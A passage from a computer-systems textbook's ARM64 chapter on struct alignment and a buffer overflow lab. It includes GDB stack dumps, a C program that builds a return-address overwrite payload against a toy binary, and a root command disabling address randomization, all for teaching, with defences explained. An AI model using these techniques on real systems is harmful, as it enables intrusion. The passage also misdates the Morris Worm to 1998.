0x7fc <+8>: str x0, [x29, #40] // store s at x29 + 40 0x800 <+12>: str x1, [x29, #32] // store nm at x29 + 32 0x804 <+16>: str w2, [x29, #28] // store ag at x29 + 28 0x808 <+20>: str w3, [x29, #24] // store gr at x29 + 24 0x80c <+24>: str s0, [x29, #20] // store g at x29 + 20 0x810 <+28>: ldr x0, [x29, #40] // x0 = s 0x814 <+32>: mov x2, #0x40 // x2 = 0x40 (or 64) 0x814 <+36>: ldr x1, [x29, #32] // x1 = nm 0x818 <+40>: bl 0x6e0 <strncpy@plt> // call strncpy(s, nm, 64) (s->name)
-
The above code snippet contains an undiscussed register (
s0). Thes0register is an example of a register reserved for floating point values. -
The next part (instructions
<initStudent+44>thru<initStudent+52>) places the value of thegrparameter at an offset of 68 from the start ofs. Revisiting the memory layout of the struct in Figure 139 shows that this address corresponds tos→grad_yr.
0x81c <+44>: ldr x0, [x29, #40] // x0 = s 0x820 <+48>: ldr w1, [x29, #24] // w1 = gr 0x824 <+52>: str w1, [x0, #68] // store gr at (s + 68) (s->grad_yr)
-
The next section (instructions
<initStudent+56>thru<initStudent+64>) copies theagparameter to thes→agefield, which is located at an offset of 64 bytes from the address ofs.
0x828 <+56>: ldr x0, [x29, #40] // x0 = s 0x82c <+60>: ldr w1, [x29, #28] // w1 = ag 0x830 <+64>: str w1, [x0, #64] // store ag at (s + 64) (s->age)
Lastly, the g parameter value is copied to the s→gpa field (byte offset 72). Notice the use of
the s0 register since the data contained at location x29 + 20 is single-precision floating point:
0x834 <+68>: ldr x0, [x29, #40] // x0 = s 0x838 <+72>: ldr s0, [x29, #20] // s0 = g 0x83c <+80>: str s0, [x0, #72] // store g at (s + 72) (s->gpa)
9.9.1. Data Alignment and structs
Consider the following modified declaration of studentT:
struct studentTM {
char name[63]; //updated to 63 instead of 64
int age;
int grad_yr;
float gpa;
};
struct studentTM student2;The size of the name field is modified to be 63 bytes, instead of the original 64 bytes. Consider how this affects the way the struct is
laid out in memory. It may be tempting to visualize it as in Figure 140.

In this depiction, the age field occurs in the byte immediately following the name field. But this is incorrect. Figure 141 depicts the actual
layout in memory.

A64’s alignment policy requires that four-byte data types (e.g., int) reside
at addresses that are a multiple of four, whereas 64-bit data types (long,
double, and pointer data) reside at addresses that are a multiple of eight.
For a struct, the compiler adds empty bytes as "padding" between fields to
ensure that each field satisfies its alignment requirements. For example, in
the struct declared in the previous code snippet, the compiler adds a byte of padding at byte a63 to
ensure that the age field starts at an address that is at a multiple of four.
Values aligned properly in memory can be read or written in a single operation,
enabling greater efficiency.
Consider what happens when the struct is defined as the following:
struct studentTM {
int age;
int grad_yr;
float gpa;
char name[63];
};
struct studentTM student3;Moving the name array to the end moves the byte of padding to the end
of the struct, ensuring that age, grad_yr, and gpa are four-byte aligned.
9.10. Real World: Buffer Overflow
The C language does not perform automatic array bounds checking. Accessing memory outside of the bounds of an array is problematic and often results in errors such as segmentation faults. However, a clever attacker can inject malicious code that intentionally overruns the boundary of an array (also known as a buffer) to force the program to execute in an unintended manner. In the worst cases, the attacker can run code that allows them to gain root privilege, or OS-level access to the computer system. A piece of software that takes advantage of the existence of a known buffer overrun error in a program is known as a buffer overflow exploit.
In this section, we use GDB and assembly language to fully characterize the mechanics of a buffer overflow exploit. Prior to reading this chapter we encourage you to explore the chapter discussing GDB for inspecting assembly code.
9.10.1. Famous Examples of Buffer Overflow
Buffer overflow exploits emerged in the 1980s and remained a chief scourge of the computing industry through the early parts of the 2000s. While many modern operating systems have protections against the simplest buffer overflow attacks, careless programming errors can still leave modern programs wide open to attack. Buffer overflow exploits have recently been discovered in Skype1, Android2, Google Chrome3, and others.
Here are some notable historic examples of buffer overflow exploits.
- The Morris Worm
-
The Morris Worm4 was released in 1998 on ARPANet from MIT (to hide that it was written by a student at Cornell) and exploited a buffer overrun vulnerability that existed in the Unix finger daemon (
fingerd). In Linux and other Unix-like systems, a daemon is a type of process that continuously executes in the background, usually performing clean-up and monitoring tasks. Thefingerddaemon returns a user-friendly report on a computer or person. Most crucially, the worm had a replication mechanism that caused it to be sent to the same computer multiple times, bogging down the system to an unusable state. While the author claimed that the worm was meant as a harmless intellectual exercise, the replication mechanism enabled the worm to spread easily and made it difficult to remove. In future years, other worms would employ buffer overflow exploits to gain unauthorized access into systems. Notable examples include Code Red (2001), MS-SQLSlammer (2003), and W32/Blaster (2003). - AOL Chat Wars
-
David Auerbach5, a former Microsoft engineer, detailed his experience with a buffer overflow during his efforts to integrate Microsoft’s Messenger Service (MMS) with AOL Instant Messenger in the late 1990s. Back then, AOL Instant Messenger (AIM) was the service to use if you wanted to instant message (or IM) friends and family. Microsoft tried to gain a foothold in this market by designing a feature in MMS that enabled MMS users to talk to their AIM "buddies." Displeased, AOL patched their servers so that MMS could no longer connect to them. Microsoft engineers figured out a way for MMS clients to mimic the messages sent by AIM clients to AOL servers, making it difficult for AOL to distinguish between messages received by MMS and AIM. AOL responded by changing the way AIM sent messages, and MMS engineers duly changed their client’s messages to once again match AIM’s. This "chat war" continued until AOL started using a buffer overflow error in their own client to verify that sent messages came from AIM clients. Since MMS clients did not have the same vulnerability, the chat wars ended, with AOL as the victor.
9.10.2. A First Look: The Guessing Game
To help you understand the mechanism of the buffer overflow attack, we provide
an executable of a simple program that enables the user to play a guessing game
with the program. Download the secret executable at this link
and extract it using the tar command:
$ tar -xzvf secretARM64.tar.gz
In the following, we provide a copy of main.c (main.c), the main file associated
with the executable:
#include <stdio.h>
#include <stdlib.h>
#include "other.h"
int endGame(void){
printf("You win!\n");
exit(0);
}
int playGame(void){
int guess, secret, len, x=3;
char buf[12];
printf("Enter secret number:\n");
scanf("%s", buf);
guess = atoi(buf);
secret=getSecretCode();
if (guess == secret)
printf("You got it right!\n");
else{
printf("You are so wrong!\n");
return 1;
}
printf("Enter the secret string to win:\n");
scanf("%s", buf);
guess = calculateValue(buf, strlen(buf));
if (guess != secret){
printf("You lose!\n");
return 2;
}
endGame();
return 0;
}
int main(void) {
int res = playGame();
return res;
}This game prompts the user to enter first a secret number and then a secret
string to win the guessing game. The header file other.h contains the
definition of the getSecretCode and calculateValue functions, but it is
unavailable to us. How then can a user beat the program? Brute forcing the
solution will take too long. One strategy is to analyze the secret executable
in GDB and step through the assembly to reveal the secret number and string.
The process of examining assembly code to reveal knowledge of how it works is
commonly referred to as reverse engineering. Readers comfortable enough with
GDB and reading assembly should be able to use GDB to reverse engineer the
secret number and the secret string.
However, there is a different, sneakier way to win.
9.10.3. Taking a Closer Look (Under the C)
The program contains a potential buffer overrun vulnerability at the first call to scanf. To understand
what is going on, let’s inspect the assembly code of the main function using GDB. Let’s also
place a breakpoint at address 0x0000aaaaaaaaa92c, which is the address of the instruction right before the
call to scanf (placing the breakpoint at the address for scanf causes program execution to halt
inside the call to scanf, not in main) and then use ni to advance forward one instruction:
Dump of assembler code for function playGame: 0x0000aaaaaaaaa908 <+0>: stp x29, x30, [sp, #-48]! 0x0000aaaaaaaaa90c <+4>: mov x29, sp 0x0000aaaaaaaaa910 <+8>: mov w0, #0x3 0x0000aaaaaaaaa914 <+12>: str w0, [x29, #44] 0x0000aaaaaaaaa918 <+16>: adrp x0, 0xaaaaaaaaa000 0x0000aaaaaaaaa91c <+20>: add x0, x0, #0xac0 0x0000aaaaaaaaa920 <+24>: bl 0xaaaaaaaaa730 <puts@plt> 0x0000aaaaaaaaa924 <+28>: add x1, x29, #0x18 0x0000aaaaaaaaa928 <+32>: adrp x0, 0xaaaaaaaaa000 0x0000aaaaaaaaa92c <+36>: add x0, x0, #0xad8 => 0x0000aaaaaaaaa930 <+40>: bl 0xaaaaaaaaa740 <__isoc99_scanf@plt>
Figure 142 depicts the stack immediately before the call to scanf.

Prior to the call to scanf, the first two arguments for scanf are preloaded into registers x0 and x1,
respectively. The address of array buf is stored at stack location x29+0x18 (see <playGame+28>).
Now, suppose that the user enters 1234567890 at the prompt. Figure 143 illustrates what the stack
looks like immediately after the call to scanf completes.

Recall that the hex values for the ASCII encodings of the digits 0 to 9 are 0x30 to 0x39,
and that each stack memory location is eight bytes long.
The frame pointer for main is 56 bytes away from the stack pointer. Readers tracing along can
confirm the value of x29 by using GDB to print its value (p x29). In the example
shown, the saved value of x29 is 0xffffffffeef0. The following command allows the reader to
inspect the 64 bytes (in hex) below register sp:
(gdb) x /64bx $sp
This GDB command yields output that looks similar to the following:
(gdb) x /64bx $sp 0xffffffffeec0: 0xf0 0xee 0xff 0xff 0xff 0xff 0x00 0x00 0xffffffffeec8: 0xf0 0xa9 0xaa 0xaa 0xaa 0xaa 0x00 0x00 0xffffffffeed0: 0x10 0xef 0xff 0xff 0xff 0xff 0x00 0x00 0xffffffffeed8: 0x31 0x32 0x33 0x34 0x35 0x36 0x37 0x38 0xffffffffeee0: 0x39 0x30 0x00 0xaa 0xaa 0xaa 0x00 0x00 0xffffffffeee8: 0x00 0x00 0x00 0x00 0x03 0x00 0x00 0x00 0xffffffffeef0: 0x10 0xef 0xff 0xff 0xff 0xff 0x00 0x00 0xffffffffeef8: 0xe0 0x36 0x58 0xbf 0xff 0xff 0x00 0x00
Each line represents one 64-bit address, or two 32-bit addresses. So, the value associated with the 32-bit address 0xffffffffeedc is located at the rightmost four bytes of the line showing 0xffffffffeed8.
|
Multibyte values are stored in little-endian order
In the preceding assembly segment, the byte at address 0xffffffffeec0 is 0xf0, the byte at address 0xffffffffeec1 is 0xee, the byte at address 0xffffffffeec2 is 0xff, the byte at address 0xffffffffeec3 is 0xff, the byte at address 0xffffffffeec4 is 0xff, and the byte at address 0xffffffffeec5 is 0xff. However, the 64-bit value at address 0xffffffffeec0 is in fact 0xffffffffeef0. Remember that because ARM64 is a little-endian system by default, the bytes for multibyte values such as addresses are stored in reverse order. |
In this example, the address for buf is located at address 0xffffffffeed8. Therefore, the following two addresses hold the
bytes associated with input string 1234567890:
0xffffffffeed8: 0x31 0x32 0x33 0x34 0x35 0x36 0x37 0x38 0xffffffffeee0: 0x39 0x30 0x00 0xaa 0xaa 0xaa 0x00 0x00
The null termination byte \0 appears in the third byte location at address 0xffffffffeee2. Recall that scanf terminates all strings with a
null byte.
Of course, 1234567890 is not the secret number. Here is the output when we try to run secret with input string 1234567890:
$ ./secret $ ./secret Enter secret number: 1234567890 You are so wrong! $ echo $? 1
The echo $? command prints out the return value of the last executed command in the shell. In this case, the program returned
1, because the secret number we entered is wrong. Recall that by convention, programs return 0 when there are no errors. Our goal
going forward is to trick the program to exit with a 0 return value, indicating that we won the game.
9.10.4. Buffer Overflow: First Attempt
Next, let’s try typing in the string 12345678901234567890123456789012345:
$ ./secret Enter secret number: 12345678901234567890123456789012345 You are so wrong! Bus error $ echo $? 139
Interesting! Now the program crashes with a bus error (another type of memory error), with return code 139. Figure 144 shows
what the call stack for main looks like immediately after the call to scanf with this new input.

The input string is so long that it not only overwrote the saved x29 stored at address 0xeed8, but it spilled
over into the return address below the stack frame for main. Recall that when a function returns, the program tries
to resume execution at the address specified by the return address. In this example, the program tries to resume
execution at address 0xffff00353433 after exiting main, which does not appear to exist. So the program crashes with a bus error.
Rerunning the program in GDB (input.txt contains the input string above) reveals this devilry in action:
$ gdb secret (gdb) break *0x0000aaaaaaaaa934 (gdb) run < input.txt (gdb) ni (gdb) x /64bx $sp 0xffffffffeec0: 0xf0 0xee 0xff 0xff 0xff 0xff 0x00 0x00 0xffffffffeec8: 0xf0 0xa9 0xaa 0xaa 0xaa 0xaa 0x00 0x00 0xffffffffeed0: 0x10 0xef 0xff 0xff 0xff 0xff 0x00 0x00 0xffffffffeed8: 0x31 0x32 0x33 0x34 0x35 0x36 0x37 0x38 0xffffffffeee0: 0x39 0x30 0x31 0x32 0x33 0x34 0x35 0x36 0xffffffffeee8: 0x37 0x38 0x39 0x30 0x31 0x32 0x33 0x34 0xffffffffeef0: 0x35 0x36 0x37 0x38 0x39 0x30 0x31 0x32 0xffffffffeef8: 0x33 0x34 0x35 0x00 0xff 0xff 0x00 0x00 (gdb) n Single stepping until exit from function playGame, which has no line number information. You are so wrong! 0x0000aaaaaaaaa9f0 in main () (gdb) n Single stepping until exit from function main, which has no line number information. 0x0000ffff00353433 in ?? ()
Notice that our input string blew past the stated limits of the array buf, overwriting all the other values stored on the
stack. In other words, our string created a buffer overrun and corrupted the call stack, causing the program to crash. This process is
also known as smashing the stack.
9.10.5. A Smarter Buffer Overflow: Second Attempt
Our first example smashed the stack by overwriting the saved x29 register and return address for main with junk, causing the program
to crash. An attacker whose goal is to simply crash a program would be satisfied at this point. However, our goal is to trick the
guessing game to return 0, indicating that we won the game. We accomplish this by filling the call stack with data more meaningful than
junk values. For example, we could overwrite the stack so that the return address is replaced with the address of endGame. Then,
when the program attempts to return from main, it will instead execute endGame instead of crashing.
To find out the address of endGame, let’s inspect secret again in GDB:
$ gdb secret (gdb) disas endGame Dump of assembler code for function endGame: 0x0000aaaaaaaaa8ec <+0>: stp x29, x30, [sp, #-16]! 0x0000aaaaaaaaa8f0 <+4>: mov x29, sp 0x0000aaaaaaaaa8f4 <+8>: adrp x0, 0xaaaaaaaaa000 0x0000aaaaaaaaa8f8 <+12>: add x0, x0, #0xab0 0x0000aaaaaaaaa8fc <+16>: bl 0xaaaaaaaaa730 <puts@plt> 0x0000aaaaaaaaa900 <+20>: mov w0, #0x0 0x0000aaaaaaaaa904 <+24>: bl 0xaaaaaaaaa6d0 <exit@plt>
Observe that endGame starts at address 0x0000aaaaaaaaa8ec. Figure 145 illustrates a sample exploit that forces secret
to run the endGame function.

Essentially, there are 32 bytes of junk values followed by the return address. Again, because ARM64 is a little-endian system by default, the bytes in the return address appear to be in reverse order.
The following program illustrates how an attacker could construct the preceding exploit:
#include <stdio.h>
char ebuff[]=
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x30" /*first 10 bytes of junk*/
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x30" /*next 10 bytes of junk*/
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x30" /*following 10 bytes of junk*/
"\x00\x00" /*last 2 bytes of junk*/
"\xec\xa8\xaa\xaa\xaa\xaa\x00\x00" /*address of endGame (little endian)*/
;
int main(void) {
int i;
for (i = 0; i < sizeof(ebuff); i++) { /*print each character*/
printf("%c", ebuff[i]);
}
return 0;
}The \x before each number indicates that the number is formatted as the hexadecimal representation for a
character. After defining ebuff[], the main function simply prints it out,
character by character. To get the associated byte string, compile and run this program as follows:
$ gcc -o genEx genEx.c $ ./genEx > exploit
To use exploit as input to scanf, it suffices to run secret with exploit. To get the exploit
to work on a Raspberry Pi, type the following set of commands as root (we will explain
what is going on following the example):
$ sudo su [sudo] password for pi: root@pi# echo "0" > /proc/sys/kernel/randomize_va_space root@pi# exit $
The sudo su command puts you in root mode on the Raspberry Pi. When prompted for a password,
use your password (we assume you have root access to the Raspberry Pi). As soon as the password is
entered, the next set of commands are typed in root mode. Note that the command
prompt changes when a user is in root mode (it looks something like root@pi#).
The echo command overwrites the contents of the file randomize_va_space with the
value 0. Next, the exit command returns the user back to user mode.
Now, type the following command at the prompt:
$ ./secret < exploit Enter secret number: You are so wrong! You win!
The program prints out "You are so wrong!" because the string contained in exploit is not the
secret number. However, the program also prints out the string "You win!" Recall, though, that our
goal is to trick the program to return 0. In a larger system, where the notion of "success" is tracked by
an external program, it is often most important what a program returns, not what it prints out.
Checking the return value yields:
$ echo $? 0
Our exploit works! We won the game!
9.10.6. Protecting Against Buffer Overflow
The example we showed changed the control flow of the secret executable, forcing it to return a zero value
associated with success. We had to accomplish this in a fairly wonky way due to stack protections that
ARM and GCC include to combat this particular type of attack. However, buffer overflow exploits can do real
damage on older systems. Some older computer systems also executed bytes from stack memory. If an attacker
placed bytes associated with assembly instructions on the call stack, the CPU would interpret the bytes as
real instructions, enabling the attacker to force the CPU to execute any arbitrary code of their choosing.
Fortunately, there are strategies that modern computer systems employ to make it more difficult for attackers
to run buffer overflow exploits:
-
Stack randomization: The OS allocates the starting address of the stack at a random location in stack memory, causing the position/size of the call stack to vary from one run of a program to another. When we overwrote the
/proc/sys/kernel/randomize_va_spacefile with a 0 value, we temporarily turned off stack randomization on the Raspberry Pi (this file returns to its original value on restart). Without turning off stack randomization, multiple machines running the same code would have different stack addresses. Modern Linux systems use stack randomization as a standard practice. However, a determined attacker can brute force the attack, by attempting to repeat attacks with different addresses. A common trick is to use a NOP sled (i.e., a large number of NOP instructions) before the actual exploit code. Executing the NOP instruction (0x90) has no effect, other than causing the program counter to increment to the next instruction. As long as the attacker can get the CPU to execute somewhere in the NOP sled, the NOP sled will eventually lead to the exploit code that follows it. Aleph One’s writeup, Smashing the Stack for Fun and Profit6 details the mechanism of this type of attack. -
Stack corruption detection: Another line of defense is to try to detect when the stack is corrupted. Recent versions of GCC use a stack protector known as a canary that acts as a guard between the buffer and the other elements of the stack. A canary is a value stored in a nonwriteable section of memory that can be compared to a value put on the stack. If the canary "dies" during a program’s execution, the program knows that it is under attack and aborts with an error message. For simplicity, we removed the canary from our
secretexecutable by compiling it with thefno-stack-protectorflag in GCC. However, a clever attacker can replace the canary during the course of the attack to prevent the program from detecting stack corruption. -
Limiting executable regions: In this line of defense, executable code is restricted to only particular regions of memory. In other words, the call stack is no longer executable. However, even this defense can be defeated. In an attack utilizing return-oriented programming (ROP), an attacker can "cherry-pick" instructions in executable regions, and jump from instruction to instruction to build an exploit. There are some famous examples of this on-line, especially in video games7.
However, the best line of defense is always the programmer. To prevent buffer overflow attacks
